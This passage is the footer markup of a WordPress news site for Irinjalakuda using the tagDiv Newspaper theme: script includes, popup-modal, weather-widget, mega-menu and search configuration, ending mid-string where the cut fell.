        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69788db1733c5
    -->

    <script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[31.9,89.5],"today_humidity":35,"today_wind_speed":[0.6,0.3],"today_min":[31.9,89.5],"today_max":[31.9,89.5],"today_clouds":3,"current_unit":0,"forecast":[{"timestamp":1769504400,"day_name":"Tue","day_temp":[33,91],"owm_day_index":0},{"timestamp":1769558400,"day_name":"Wed","day_temp":[34,92],"owm_day_index":5},{"timestamp":1769644800,"day_name":"Thu","day_temp":[34,93],"owm_day_index":13},{"timestamp":1769731200,"day_name":"Fri","day_temp":[34,92],"owm_day_index":21},{"timestamp":1769817600,"day_name":"Sat","day_temp":[33,92],"owm_day_index":29}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_placeholder":"type here...","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_54';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_54');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHgg